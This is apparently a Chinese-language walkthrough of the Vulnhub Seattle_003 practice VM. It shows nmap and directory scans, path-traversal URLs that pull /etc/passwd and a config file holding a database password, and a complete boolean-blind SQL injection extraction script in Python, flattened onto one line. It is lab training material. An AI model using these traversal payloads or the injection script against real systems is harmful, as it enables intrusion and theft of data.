【Vulnhub系列】Vulnhub_Seattle_003靶场渗透(原创)
【Vulnhub系列靶场】Vulnhub_Seattle_003靶场渗透
原文转载已经过授权
原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)
一、环境准备
1、从百度网盘下载对应靶机的.ova镜像
2、在VM中选择【打开】该.ova
3、选择存储路径,并打开
4、之后确认网络连接模式是否为【NAT】
二、信息收集

1、主机发现
nmap.exe -sn 192.168.31.*

2、端口探测
1、快速粗略的扫描
nmap.exe -F 192.168.31.59
2、全端口精细扫描
nmap.exe -sT --min-rate 10000 -p- 192.168.31.59
nmap.exe -sU --min-rate 10000 -p- 192.168.31.59


确认只开放了80端口
3、全扫描和漏洞扫描
nmap.exe -sT -sV -sC -O -p80 192.168.31.59
nmap.exe -sT -sV -sC -O -p80 192.168.31.59

确认是Linux的Fedora 系统,是由 Red Hat 公司赞助和领导

漏洞脚本探测出来存在csrf 和sql注入漏洞,很显然,这个SQL注入漏洞是一个关键点
3、web目录探测
dirsearch.cmd -u http://192.168.31.59 -x 404,403

针对zip等敏感文件进行扫描
dirb http://192.168.31.59 -X .php,.zip,.txt,.tar,.rar

4、web框架探测
whatweb http://192.168.31.59

三、获取shell立足点
1、查看敏感文件

1、在downloads目录下发现.pdf文件



是一个对网站此时状态的一个描述,表示现在的网站有很多漏洞,诸如SQL漏洞、XSS、用户名泄露以及任意文件下载漏洞


2、任意文件下载漏洞
通过任意文件下载漏洞尝试下载/etc/passwwd 文件
http://192.168.31.59/download.php?item=../../../../../../etc/passwd

只存在root用户
下载config.php文件
http://192.168.31.59/download.php?item=../config.php

拿到数据库的账号密码:root:Alexis*94
3、SQL注入漏洞
我们对http://192.168.31.59/details.php?type=2&prod=5路径进行爆破,可以看到是一个布尔类型的SQL注入,我们修进我们的SQL_Boole 脚本
import requests# 存在GET类型的SQL注入的URL链接和参数
url = 'http://192.168.31.59/details.php?type=2&prod=5'def column_data_name(column_data_len,User_table_name,User_column_name):column_data_names = {}column_one_name = ''for i in range(0,len(column_data_len)): #i是第几个字段的值for j in range(1,column_data_len[i]+1): #j是要爆破字段值的第几个字符for n in range(0,126): #n是要爆破字段值的ascii码值new_url = url + "%20and%20ascii(substr((select " + User_column_name + " from " + User_table_name + " limit "+ str(i) +",1)," + str(j) + ",1))=" + str(n)if Response_judgment(new_url):column_one_name += chr(n)breakprint(f"{User_column_name}字段的第{i}个值为:{column_one_name}")column_data_names[i] = column_one_namecolumn_one_name = ''return column_data_namesdef column_data_length(column_names,User_table_name,User_column_name):column_data_len = {}for i in range(0,10): #i是第几个字段的值,猜测10个数值for j in range(1,20): #j是要爆破字段数值的长度,猜测该字段数值最大为20new_url = url + "%20and%20length((select "+ User_column_name +" from "+ User_table_name +" limit "+ str(i) +",1))=" + str(j)if Response_judgment(new_url):column_data_len[i] = jif i == 10:print('已超过测试数值的最大值,请调整!!!')breakreturn column_data_lendef column_name(column_len,User_table_name):column_names = {}column_one_name = ''for i in range(0,len(column_len)): #i是第几个字段,len(column_len) 是字段的数量for j in range(1,column_len[i]+1): #j是要爆破字段的第几个字符for n in range(0,126): #n是要爆破字段名的ascii码值new_url = url + "%20and%20ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name=" + hex(int.from_bytes(User_table_name.encode(),'big')) + " limit "+ str(i) +",1)," + str(j) + ",1))=" + str(n)if Response_judgment(new_url):column_one_name += chr(n)breakprint(f"{User_table_name}表的第{i}个字段的名称为:{column_one_name}")column_names[i] = column_one_namecolumn_one_name = ''return column_namesdef column_length(User_table_name): #要查看的表名column_len = {}for i in range(0,10): #i是第几个字段,这里假设有10个字段for j in range(1,30): #j是要爆破字段的长度,假设字段长度最长为20new_url = url + "%20and%20length((select column_name from information_schema.columns where table_schema=database() and table_name="+ hex(int.from_bytes(User_table_name.encode(), 'big')) +" limit "+ str(i) +",1))=" + str(j)if Response_judgment(new_url):column_len[i] = jif i == 10:print('已超过测试字段数的最大值,请调整!!!')breakreturn column_lendef table_name(table_len):table_names = {}table_one_name = ''for i in range(0,len(table_len)): #i是第几张表,len(table_len)表示共有几张表for j in range(1,table_len[i]+1): #j是要爆破表名第几个字符,到表的长度for n in range(0,126): #n是要爆破表名的ascii码值new_url = url + "%20and%20ascii(substr((select table_name from information_schema.tables where table_schema=database() limit " + str(i) + ",1)," + str(j) + ",1))=" + str(n)if Response_judgment(new_url):table_one_name += chr(n)breakprint(f"第{i}张表的名称为:{table_one_name}")table_names[i] = table_one_nametable_one_name = ''return table_namesdef table_length():table_len = {}for i in range(0,10): #i是第几张表for j in range(1,10): #j是要爆破表的长度new_url = url + "%20and%20length((select table_name from information_schema.tables where table_schema=database() limit " + str(i) + ",1))=" + str(j)if Response_judgment(new_url):table_len[i] = jbreakreturn table_lendef database_name(database_len):database_names = ''for i in range(1,database_len + 1): #i是数据库的第几个字符for j in range(0,126): #j是要爆破数据库名的ascii码值new_url = url + "%20and%20ascii(substr(database()," + str(i) + ",1))=" + str(j)if Response_judgment(new_url):database_names += chr(j)breakreturn database_namesdef database_length():new_url = ''for i in range(1,10): #假设数据库的长度在10以内new_url = url + "%20and%20length(database())=" + str(i)if Response_judgment(new_url):return iprint('payload无效,请更替payload或增加爆破的数据库名长度!!!')print(new_url)def Response_judgment(new_url):cookies = {'level' : '1'}respone = requests.get(new_url, cookies=cookies)if "T-Shirt" in respone.text:return Trueelse:return Falsedef main():print('-----------------------------')database_names = database_name(database_length()) #这里传入数据库的长度print(f"当前数据库的名称为:{database_names}")print('-----------------------------')table_names = table_name(table_length()) #求表的名称,传入表的长度while True: #这里做无限循环,以方便循环查询所有的表print('-----------------------------')print(f"所有表的名称为:{table_names}")User_table_name = input('请输入要查看的表名(exit退出):')if User_table_name == 'exit':breakprint('-----------------------------')column_names = column_name(column_length(User_table_name),User_table_name) #求字段的名字,输入字段的长度while True: #这里做无限循环,方便查询表的所有字段值print('-----------------------------')print(f"该表中所有字段的名称为:{column_names}")User_column_name = input('请输入要查看的字段名(exit退出):')if User_column_name == 'exit':breakprint('-----------------------------')column_data_len = column_data_length(column_names,User_table_name,User_column_name) #求字段值的长度,传入字段的名称column_data_names = column_data_name(column_data_len,User_table_name,User_column_name) #求字段的值print('-----------------------------')print(f"{User_column_name}字段中所有数值为:{column_data_names}")if __name__ == '__main__':main()print('-----------------------------')print("Bye!程序已退出!!!")
在判断函数中加入cookie以及修改判断条件即可

这里并没有我们想要的数据,也许是脚本有些地方考虑不周到,但是对脚本的应用是一次不错的提升
4、登录后台
通过任意文件下载漏洞,下载login.php文件进行分析

先判断了用户的邮箱,再判断密码是否正确
